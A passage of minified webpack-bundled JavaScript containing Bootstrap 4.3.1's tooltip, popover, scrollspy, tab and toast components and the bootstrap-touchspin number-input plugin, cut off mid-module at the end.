i=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),"out"===i&&e._leave(null,e)},t(this.tip).hasClass(Re)?(o=l.getTransitionDurationFromElement(this.tip),t(this.tip).one(l.TRANSITION_END,n).emulateTransitionEnd(o)):n())},v.hide=function(e){function i(){n._hoverState!==Be&&o.parentNode&&o.parentNode.removeChild(o),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()}var n=this,o=this.getTipElement(),s=t.Event(this.constructor.Event.HIDE);t(this.element).trigger(s),s.isDefaultPrevented()||(t(o).removeClass(ze),"ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger[qe]=!1,t(this.tip).hasClass(Re)?(s=l.getTransitionDurationFromElement(o),t(o).one(l.TRANSITION_END,i).emulateTransitionEnd(s)):i(),this._hoverState="")},v.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},v.isWithContent=function(){return Boolean(this.getTitle())},v.addAttachmentClass=function(e){t(this.getTipElement()).addClass(Le+"-"+e)},v.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},v.setContent=function(){var e=this.getTipElement();this.setElementContent(t(e.querySelectorAll(".tooltip-inner")),this.getTitle()),t(e).removeClass("fade show")},v.setElementContent=function(e,i){"object"!=o(i)||!i.nodeType&&!i.jquery?this.config.html?(this.config.sanitize&&(i=Ae(i,this.config.whiteList,this.config.sanitizeFn)),e.html(i)):e.text(i):this.config.html?t(i).parent().is(e)||e.empty().append(i):e.text(t(i).text())},v.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},v._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=r({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},v._getContainer=function(){return!1===this.config.container?document.body:l.isElement(this.config.container)?t(this.config.container):t(document).find(this.config.container)},v._getAttachment=function(e){return He[e.toUpperCase()]},v._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach((function(i){var n;"click"===i?t(e.element).on(e.constructor.Event.CLICK,e.config.selector,(function(t){return e.toggle(t)})):"manual"!==i&&(n=i===qe?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,i=i===qe?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT,t(e.element).on(n,e.config.selector,(function(t){return e._enter(t)})).on(i,e.config.selector,(function(t){return e._leave(t)})))})),t(this.element).closest(".modal").on("hide.bs.modal",(function(){e.element&&e.hide()})),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},v._fixTitle=function(){var e=o(this.element.getAttribute("data-original-title"));!this.element.getAttribute("title")&&"string"===e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},v._enter=function(e,i){var n=this.constructor.DATA_KEY;(i=i||t(e.currentTarget).data(n))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),e&&(i._activeTrigger["focusin"===e.type?"focus":qe]=!0),t(i.getTipElement()).hasClass(ze)||i._hoverState===Be?i._hoverState=Be:(clearTimeout(i._timeout),i._hoverState=Be,i.config.delay&&i.config.delay.show?i._timeout=setTimeout((function(){i._hoverState===Be&&i.show()}),i.config.delay.show):i.show())},v._leave=function(e,i){var n=this.constructor.DATA_KEY;(i=i||t(e.currentTarget).data(n))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),e&&(i._activeTrigger["focusout"===e.type?"focus":qe]=!1),i._isWithActiveTrigger()||(clearTimeout(i._timeout),i._hoverState="out",i.config.delay&&i.config.delay.hide?i._timeout=setTimeout((function(){"out"===i._hoverState&&i.hide()}),i.config.delay.hide):i.hide())},v._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},v._getConfig=function(e){var i=t(this.element).data();return Object.keys(i).forEach((function(e){-1!==je.indexOf(e)&&delete i[e]})),"number"==typeof(e=r({},this.constructor.Default,i,"object"==o(e)&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),l.typeCheckConfig(Ie,e,this.constructor.DefaultType),e.sanitize&&(e.template=Ae(e.template,e.whiteList,e.sanitizeFn)),e},v._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},v._cleanTipClass=function(){var e=t(this.getTipElement()),i=e.attr("class").match(Ne);null!==i&&i.length&&e.removeClass(i.join(""))},v._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},v._fixTransition=function(){var e=this.getTipElement(),i=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(Re),this.config.animation=!1,this.hide(),this.show(),this.config.animation=i)},Ue._jQueryInterface=function(e){return this.each((function(){var i=t(this).data(Oe),n="object"==o(e)&&e;if((i||!/dispose|hide/.test(e))&&(i||(i=new Ue(this,n),t(this).data(Oe,i)),"string"==typeof e)){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},s(Ue,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return $e}},{key:"NAME",get:function(){return Ie}},{key:"DATA_KEY",get:function(){return Oe}},{key:"Event",get:function(){return Ve}},{key:"EVENT_KEY",get:function(){return Pe}},{key:"DefaultType",get:function(){return Fe}}]),Ue);function Ue(e,t){if(void 0===i)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}t.fn[Ie]=We._jQueryInterface,t.fn[Ie].Constructor=We,t.fn[Ie].noConflict=function(){return t.fn[Ie]=Me,We._jQueryInterface};var Ke,Ye="popover",Ge="bs.popover",Xe="."+Ge,Qe=t.fn[Ye],Je="bs-popover",Ze=new RegExp("(^|\\s)"+Je+"\\S+","g"),et=r({},We.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),tt=r({},We.DefaultType,{content:"(string|element|function)"}),it={HIDE:"hide"+Xe,HIDDEN:"hidden"+Xe,SHOW:"show"+Xe,SHOWN:"shown"+Xe,INSERTED:"inserted"+Xe,CLICK:"click"+Xe,FOCUSIN:"focusin"+Xe,FOCUSOUT:"focusout"+Xe,MOUSEENTER:"mouseenter"+Xe,MOUSELEAVE:"mouseleave"+Xe},nt=(d=Ke=We,(_=ot).prototype=Object.create(d.prototype),(_.prototype.constructor=_).__proto__=d,(_=ot.prototype).isWithContent=function(){return this.getTitle()||this._getContent()},_.addAttachmentClass=function(e){t(this.getTipElement()).addClass(Je+"-"+e)},_.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},_.setContent=function(){var e=t(this.getTipElement()),i=(this.setElementContent(e.find(".popover-header"),this.getTitle()),this._getContent());"function"==typeof i&&(i=i.call(this.element)),this.setElementContent(e.find(".popover-body"),i),e.removeClass("fade show")},_._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},_._cleanTipClass=function(){var e=t(this.getTipElement()),i=e.attr("class").match(Ze);null!==i&&0<i.length&&e.removeClass(i.join(""))},ot._jQueryInterface=function(e){return this.each((function(){var i=t(this).data(Ge),n="object"==o(e)?e:null;if((i||!/dispose|hide/.test(e))&&(i||(i=new ot(this,n),t(this).data(Ge,i)),"string"==typeof e)){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},s(ot,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return et}},{key:"NAME",get:function(){return Ye}},{key:"DATA_KEY",get:function(){return Ge}},{key:"Event",get:function(){return it}},{key:"EVENT_KEY",get:function(){return Xe}},{key:"DefaultType",get:function(){return tt}}]),ot);function ot(){return Ke.apply(this,arguments)||this}t.fn[Ye]=nt._jQueryInterface,t.fn[Ye].Constructor=nt,t.fn[Ye].noConflict=function(){return t.fn[Ye]=Qe,nt._jQueryInterface};var st="scrollspy",rt="bs.scrollspy",at="."+rt,lt=t.fn[st],ct={offset:10,method:"auto",target:""},ut={offset:"number",method:"string",target:"(string|element)"},dt={ACTIVATE:"activate"+at,SCROLL:"scroll"+at,LOAD_DATA_API:"load"+at+".data-api"},ht="active",pt=".nav, .list-group",ft=".nav-link",mt=".list-group-item",gt=((v=yt.prototype).refresh=function(){var e=this,i=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?i:this._config.method,o="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(e){var i;if(i=(e=l.getSelectorFromElement(e))?document.querySelector(e):i){var s=i.getBoundingClientRect();if(s.width||s.height)return[t(i)[n]().top+o,e]}return null})).filter((function(e){return e})).sort((function(e,t){return e[0]-t[0]})).forEach((function(t){e._offsets.push(t[0]),e._targets.push(t[1])}))},v.dispose=function(){t.removeData(this._element,rt),t(this._scrollElement).off(at),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},v._getConfig=function(e){var i;return"string"!=typeof(e=r({},ct,"object"==o(e)&&e?e:{})).target&&((i=t(e.target).attr("id"))||(i=l.getUID(st),t(e.target).attr("id",i)),e.target="#"+i),l.typeCheckConfig(st,e,ut),e},v._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},v._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},v._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},v._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),i<=e)t=this._targets[this._targets.length-1],this._activeTarget!==t&&this._activate(t);else if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])this._activeTarget=null,this._clear();else for(var n=this._offsets.length;n--;)this._activeTarget!==this._targets[n]&&e>=this._offsets[n]&&(void 0===this._offsets[n+1]||e<this._offsets[n+1])&&this._activate(this._targets[n])},v._activate=function(e){this._activeTarget=e,this._clear();var i=this._selector.split(",").map((function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}));((i=t([].slice.call(document.querySelectorAll(i.join(","))))).hasClass("dropdown-item")?(i.closest(".dropdown").find(".dropdown-toggle").addClass(ht),i):(i.addClass(ht),i.parents(pt).prev(ft+", "+mt).addClass(ht),i.parents(pt).prev(".nav-item").children(ft))).addClass(ht),t(this._scrollElement).trigger(dt.ACTIVATE,{relatedTarget:e})},v._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(e){return e.classList.contains(ht)})).forEach((function(e){return e.classList.remove(ht)}))},yt._jQueryInterface=function(e){return this.each((function(){var i=t(this).data(rt);if(i||(i=new yt(this,"object"==o(e)&&e),t(this).data(rt,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},s(yt,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return ct}}]),yt);function yt(e,i){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(i),this._selector=this._config.target+" "+ft+","+this._config.target+" "+mt+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(dt.SCROLL,(function(e){return n._process(e)})),this.refresh(),this._process()}t(window).on(dt.LOAD_DATA_API,(function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),i=e.length;i--;){var n=t(e[i]);gt._jQueryInterface.call(n,n.data())}})),t.fn[st]=gt._jQueryInterface,t.fn[st].Constructor=gt,t.fn[st].noConflict=function(){return t.fn[st]=lt,gt._jQueryInterface};var vt="bs.tab",bt=(d="."+vt,t.fn.tab),wt={HIDE:"hide"+d,HIDDEN:"hidden"+d,SHOW:"show"+d,SHOWN:"shown"+d,CLICK_DATA_API:"click.bs.tab.data-api"},_t="active",kt="> li > .active",Ct=((_=St.prototype).show=function(){var e,i,n,o,s,r,a=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(_t)||t(this._element).hasClass("disabled")||(i=t(this._element).closest(".nav, .list-group")[0],n=l.getSelectorFromElement(this._element),i&&(s="UL"===i.nodeName||"OL"===i.nodeName?kt:".active",o=(o=t.makeArray(t(i).find(s)))[o.length-1]),s=t.Event(wt.HIDE,{relatedTarget:this._element}),r=t.Event(wt.SHOW,{relatedTarget:o}),o&&t(o).trigger(s),t(this._element).trigger(r),r.isDefaultPrevented())||s.isDefaultPrevented()||(n&&(e=document.querySelector(n)),this._activate(this._element,i),r=function(){var e=t.Event(wt.HIDDEN,{relatedTarget:a._element}),i=t.Event(wt.SHOWN,{relatedTarget:o});t(o).trigger(e),t(a._element).trigger(i)},e?this._activate(e,e.parentNode,r):r())},_.dispose=function(){t.removeData(this._element,vt),this._element=null},_._activate=function(e,i,n){function o(){return s._transitionComplete(e,r,n)}var s=this,r=(!i||"UL"!==i.nodeName&&"OL"!==i.nodeName?t(i).children(".active"):t(i).find(kt))[0];i=n&&r&&t(r).hasClass("fade");r&&i?(i=l.getTransitionDurationFromElement(r),t(r).removeClass("show").one(l.TRANSITION_END,o).emulateTransitionEnd(i)):o()},_._transitionComplete=function(e,i,n){var o;i&&(t(i).removeClass(_t),(o=t(i.parentNode).find("> .dropdown-menu .active")[0])&&t(o).removeClass(_t),"tab"===i.getAttribute("role"))&&i.setAttribute("aria-selected",!1),t(e).addClass(_t),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),l.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&t(e.parentNode).hasClass("dropdown-menu")&&((o=t(e).closest(".dropdown")[0])&&(i=[].slice.call(o.querySelectorAll(".dropdown-toggle")),t(i).addClass(_t)),e.setAttribute("aria-expanded",!0)),n&&n()},St._jQueryInterface=function(e){return this.each((function(){var i=t(this),n=i.data(vt);if(n||(n=new St(this),i.data(vt,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}}))},s(St,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),St);function St(e){this._element=e}t(document).on(wt.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(e){e.preventDefault(),Ct._jQueryInterface.call(t(this),"show")})),t.fn.tab=Ct._jQueryInterface,t.fn.tab.Constructor=Ct,t.fn.tab.noConflict=function(){return t.fn.tab=bt,Ct._jQueryInterface};var Tt="toast",xt="bs.toast",Et=(v="."+xt,t.fn[Tt]),Dt={CLICK_DISMISS:"click.dismiss"+v,HIDE:"hide"+v,HIDDEN:"hidden"+v,SHOW:"show"+v,SHOWN:"shown"+v},At="show",It={animation:"boolean",autohide:"boolean",delay:"number"},Ot={animation:!0,autohide:!0,delay:500},Pt=((d=Mt.prototype).show=function(){function e(){n._element.classList.remove("showing"),n._element.classList.add(At),t(n._element).trigger(Dt.SHOWN),n._config.autohide&&n.hide()}var i,n=this;t(this._element).trigger(Dt.SHOW),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),this._element.classList.add("showing"),this._config.animation?(i=l.getTransitionDurationFromElement(this._element),t(this._element).one(l.TRANSITION_END,e).emulateTransitionEnd(i)):e()},d.hide=function(e){var i=this;this._element.classList.contains(At)&&(t(this._element).trigger(Dt.HIDE),e?this._close():this._timeout=setTimeout((function(){i._close()}),this._config.delay))},d.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(At)&&this._element.classList.remove(At),t(this._element).off(Dt.CLICK_DISMISS),t.removeData(this._element,xt),this._element=null,this._config=null},d._getConfig=function(e){return e=r({},Ot,t(this._element).data(),"object"==o(e)&&e?e:{}),l.typeCheckConfig(Tt,e,this.constructor.DefaultType),e},d._setListeners=function(){var e=this;t(this._element).on(Dt.CLICK_DISMISS,'[data-dismiss="toast"]',(function(){return e.hide(!0)}))},d._close=function(){function e(){n._element.classList.add("hide"),t(n._element).trigger(Dt.HIDDEN)}var i,n=this;this._element.classList.remove(At),this._config.animation?(i=l.getTransitionDurationFromElement(this._element),t(this._element).one(l.TRANSITION_END,e).emulateTransitionEnd(i)):e()},Mt._jQueryInterface=function(e){return this.each((function(){var i=t(this),n=i.data(xt);if(n||(n=new Mt(this,"object"==o(e)&&e),i.data(xt,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e](this)}}))},s(Mt,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return It}},{key:"Default",get:function(){return Ot}}]),Mt);function Mt(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}if(t.fn[Tt]=Pt._jQueryInterface,t.fn[Tt].Constructor=Pt,t.fn[Tt].noConflict=function(){return t.fn[Tt]=Et,Pt._jQueryInterface},void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");if((_=t.fn.jquery.split(" ")[0].split("."))[0]<2&&_[1]<9||1===_[0]&&9===_[1]&&_[2]<1||4<=_[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0");e.Util=l,e.Alert=f,e.Button=k,e.Carousel=j,e.Collapse=G,e.Dropdown=ue,e.Modal=Se,e.Popover=nt,e.Scrollspy=gt,e.Tab=Ct,e.Toast=Pt,e.Tooltip=We,Object.defineProperty(e,"__esModule",{value:!0})},"object"==o(t)&&void 0!==e?n(t,i(0),i(5)):(i=[t,i(0),i(5)],void 0!==(t="function"==typeof(n=n)?n.apply(t,i):n)&&(e.exports=t))},function(e,t,i){var n;i=[i(0)],void 0!==(t="function"==typeof(n=function(e){"use strict";var t=0;e.fn.TouchSpin=function(i){var n={min:0,max:100,initval:"",replacementval:"",firstclickvalueifempty:null,step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalup:"+",verticaldown:"-",verticalupclass:"",verticaldownclass:"",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-primary",buttonup_class:"btn btn-primary",buttondown_txt:"-",buttonup_txt:"+",callback_before_calculation:function(e){return e},callback_after_calculation:function(e){return e}},o={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",firstclickvalueifempty:"first-click-value-if-empty",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each((function(){var s,r,a,l,c,u,d,h,p,f,m=e(this),g=m.data(),y=0,v=!1;function b(){""===s.prefix&&(r=c.prefix.detach()),""===s.postfix&&(a=c.postfix.detach())}function w(){var e,t,i;""!==(e=s.callback_before_calculation(m.val()))?s.decimals>0&&"."===e||(t=parseFloat(e),isNaN(t)&&(t=""!==s.replacementval?s.replacementval:0),i=t,t.toString()!==e&&(i=t),null!==s.min&&t<s.min&&(i=s.min),null!==s.max&&t>s.max&&(i=s.max),i=function(e){switch(s.forcestepdivisibility){case"round":return(Math.round(e/s.step)*s.step).toFixed(s.decimals);case"floor":return(Math.floor(e/s.step)*s.step).toFixed(s.decimals);case"ceil":return(Math.ceil(e/s.step)*s.step).toFixed(s.decimals);default:return e.toFixed(s.decimals)}}(i),Number(e).toString()!==i.toString()&&(m.val(i),m.trigger("change"))):""!==s.replacementval&&(m.val(s.replacementval),m.trigger("change"))}function _(){if(s.booster){var e=Math.pow(2,Math.floor(y/s.boostat))*s.step;return s.maxboostedstep&&e>s.maxboostedstep&&(e=s.maxboostedstep,u=Math.round(u/e)*e),Math.max(s.step,e)}return s.step}function k(){return"number"==typeof s.firstclickvalueifempty?s.firstclickvalueifempty:(s.min+s.max)/2}function C(){w();var e,t=u=parseFloat(s.callback_before_calculation(c.input.val()));isNaN(u)?u=k():(e=_(),u+=e),null!==s.max&&u>s.max&&(u=s.max,m.trigger("touchspin.on.max"),E()),c.input.val(s.callback_after_calculation(Number(u).toFixed(s.decimals))),t!==u&&m.trigger("change")}function S(){w();var e,t=u=parseFloat(s.callback_before_calculation(c.input.val()));isNaN(u)?u=k():(e=_(),u-=e),null!==s.min&&u<s.min&&(u=s.min,m.trigger("touchspin.on.min"),E()),c.input.val(s.callback_after_calculation(Number(u).toFixed(s.decimals))),t!==u&&m.trigger("change")}function T(){E(),y=0,v="down",m.trigger("touchspin.on.startspin"),m.trigger("touchspin.on.startdownspin"),p=setTimeout((function(){d=setInterval((function(){y++,S()}),s.stepinterval)}),s.stepintervaldelay)}function x(){E(),y=0,v="up",m.trigger("touchspin.on.startspin"),m.trigger("touchspin.on.startupspin"),f=setTimeout((function(){h=setInterval((function(){y++,C()}),s.stepinterval)}),s.stepintervaldelay)}function E(){switch(clearTimeout(p),clearTimeout(f),clearInterval(d),clearInterval(h),v){case"up":m.trigger("touchspin.on.stopupspin"),m.trigger("touchspin.on.stopspin");break;case"down":m.trigger("touchspin.on.stopdownspin"),m.trigger("touchspin.on.stopspin")}y=0,v=!1}!function(){if(m.data("alreadyinitialized"))return;if(m.data("alreadyinitialized",!0),t+=1,m.data("spinnerid",t),!m.is("input"))return void console.log("Must be an input.");s=e.extend({},n,g,function(){var t={};return e.each(o,(function(e,i){var n="bts-"+i;m.is("[data-"+n+"]")&&(t[e]=m.data(n))})),t}(),i),""!==s.initval&&""===m.val()&&m.val(s.initval),w(),function(){var t=m.val(),i=m.parent();""!==t&&(t=s.callback_after_calculation(Number(t).toFixed(s.decimals)));m.data("initvalue",t).val(t),m.addClass("form-control"),i.hasClass("input-group")?function(t){t.addClass("bootstrap-touchspin");var i,n,o=m.prev(),r=m.next(),a='<span class="input-group-addon input-group-prepend bootstrap-touchspin-prefix input-group-prepend bootstrap-touchspin-injected"><span class="input-group-text">'+s.prefix+"</span></span>",c='<span class="input-group-addon input-group-append bootstrap-touchspin-postfix input-group-append bootstrap-touchspin-injected"><span class="input-group-text">'+s.postfix+"</span></span>";o.hasClass("input-group-btn")||o.hasClass("input-group-prepend")?(i='<button class="'+s.buttondown_class+' bootstrap-touchspin-down bootstrap-touchspin-injected" type="button">'+s.buttondown_txt+"</button>",o.append(i)):(i='<span class="input-group-btn input-group-prepend bootstrap-touchspin-injected"><button class="'+s.buttondown_class+' bootstrap-touchspin-down" type="button">'+s.buttondown_txt+"</button></span>",e(i).insertBefore(m));r.hasClass("input-group-btn")||r.hasClass("input-group-append")?(n='<button class="'+s.buttonup_class+' bootstrap-touchspin-up bootstrap-touchspin-injected" type="button">'+s.buttonup_txt+"</button>",r.prepend(n)):(n='<span class="input-group-btn input-group-append bootstrap-touchspin-injected"><button class="'+s.buttonup_class+' bootstrap-touchspin-up" type="button">'+s.buttonup_txt+"</button></span>",e(n).insertAfter(m));e(a).insertBefore(m),e(c).insertAfter(m),l=t}(i):function(){var t,i="";m.hasClass("input-sm")&&(i="input-group-sm");m.hasClass("input-lg")&&(i="input-group-lg");t=s.verticalbuttons?'<div class="input-group '+i+' bootstrap-touchspin bootstrap-touchspin-injected"><span class="input-group-addon input-group-prepend bootstrap-touchspin-prefix"><span class="input-group-text">'+s.prefix+'</span></span><span class="input-group-addon bootstrap-touchspin-postfix input-group-append"><span class="input-group-text">'+s.postfix+'</span></span><span class="input-group-btn-vertical"><button class="'+s.buttondown_class+" bootstrap-touchspin-up "+s.verticalupclass+'" type="button">'+s.verticalup+'</button><button class="'+s.buttonup_class+" bootstrap-touchspin-down "+s.verticaldownclass+'" type="button">'+s.verticaldown+"</button></span></div>":'<div class="input-group bootstrap-touchspin bootstrap-touchspin-injected"><span class="input-group-btn input-group-prepend"><button class="'+s.buttondown_class+' bootstrap-touchspin-down" type="button">'+s.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix input-group-prepend"><span class="input-group-text">'+s.prefix+'</span></span><span class="input-group-addon bootstrap-touchspin-postfix input-group-append"><span class="input-group-text">'+s.postfix+'</span></span><span class="input-group-btn input-group-append"><button class="'+s.buttonup_class+' bootstrap-touchspin-up" type="button">'+s.buttonup_txt+"</button></span></div>";l=e(t).insertBefore(m),e(".bootstrap-touchspin-prefix",l).after(m),m.hasClass("input-sm")?l.addClass("input-group-sm"):m.hasClass("input-lg")&&l.addClass("input-group-lg")}()}(),c={down:e(".bootstrap-touchspin-down",l),up:e(".bootstrap-touchspin-up",l),input:e("input",l),prefix:e(".bootstrap-touchspin-prefix",l).addClass(s.prefix_extraclass),postfix:e(".bootstrap-touchspin-postfix",l).addClass(s.postfix_extraclass)},b(),m.on("keydown.touchspin",(function(e){var t=e.keyCode||e.which;38===t?("up"!==v&&(C(),x()),e.preventDefault()):40===t&&("down"!==v&&(S(),T()),e.preventDefault())})),m.on("keyup.touchspin",(function(e){var t=e.keyCode||e.which;(38===t||40===t)&&E()})),m.on("blur.touchspin",(function(){w(),m.val(s.callback_after_calculation(m.val()))})),c.down.on("keydown",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("down"!==v&&(S(),T()),e.preventDefault())})),c.down.on("keyup.touchspin",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||E()})),c.up.on("keydown.touchspin",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("up"!==v&&(C(),x()),e.preventDefault())})),c.up.on("keyup.touchspin",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||E()})),c.down.on("mousedown.touchspin",(function(e){c.down.off("touchstart.touchspin"),m.is(":disabled")||(S(),T(),e.preventDefault(),e.stopPropagation())})),c.down.on("touchstart.touchspin",(function(e){c.down.off("mousedown.touchspin"),m.is(":disabled")||(S(),T(),e.preventDefault(),e.stopPropagation())})),c.up.on("mousedown.touchspin",(function(e){c.up.off("touchstart.touchspin"),m.is(":disabled")||(C(),x(),e.preventDefault(),e.stopPropagation())})),c.up.on("touchstart.touchspin",(function(e){c.up.off("mousedown.touchspin"),m.is(":disabled")||(C(),x(),e.preventDefault(),e.stopPropagation())})),c.up.on("mouseup.touchspin mouseout.touchspin touchleave.touchspin touchend.touchspin touchcancel.touchspin",(function(e){v&&(e.stopPropagation(),E())})),c.down.on("mouseup.touchspin mouseout.touchspin touchleave.touchspin touchend.touchspin touchcancel.touchspin",(function(e){v&&(e.stopPropagation(),E())})),c.down.on("mousemove.touchspin touchmove.touchspin",(function(e){v&&(e.stopPropagation(),e.preventDefault())})),c.up.on("mousemove.touchspin touchmove.touchspin",(function(e){v&&(e.stopPropagation(),e.preventDefault())})),m.on("mousewheel.touchspin DOMMouseScroll.touchspin",(function(e){if(s.mousewheel&&m.is(":focus")){var t=e.originalEvent.wheelDelta||-e.originalEvent.deltaY||-e.originalEvent.detail;e.stopPropagation(),e.preventDefault(),t<0?S():C()}})),m.on("touchspin.destroy",(function(){!function(){var t=m.parent();E(),m.off(".touchspin"),t.hasClass("bootstrap-touchspin-injected")?(m.siblings().remove(),m.unwrap()):(e(".bootstrap-touchspin-injected",t).remove(),t.removeClass("bootstrap-touchspin")),m.data("alreadyinitialized",!1)}()})),m.on("touchspin.uponce",(function(){E(),C()})),m.on("touchspin.downonce",(function(){E(),S()})),m.on("touchspin.startupspin",(function(){x()})),m.on("touchspin.startdownspin",(function(){T()})),m.on("touchspin.stopspin",(function(){E()})),m.on("touchspin.updatesettings",(function(t,i){!function(t){(function(t){s=e.extend({},s,t),t.postfix&&(0===m.parent().find(".bootstrap-touchspin-postfix").length&&a.insertAfter(m),m.parent().find(".bootstrap-touchspin-postfix .input-group-text").text(t.postfix)),t.prefix&&(0===m.parent().find(".bootstrap-touchspin-prefix").length&&r.insertBefore(m),m.parent().find(".bootstrap-touchspin-prefix .input-group-text").text(t.prefix)),b()})(t),w();var i=c.input.val();""!==i&&(i=Number(s.callback_before_calculation(c.input.val())),c.input.val(s.callback_after_calculation(Number(i).toFixed(s.decimals))))}(i)}))}()}))}})?n.apply(t,i):n)&&(e.exports=t)},function(e,t,i){var n;i=[i(17)],void 0!==(t="function"==typeof(n=function(e){"use strict";var t=function(e){return e&&e.__esModule?e:{default:e}}(e);var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},n=(function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return 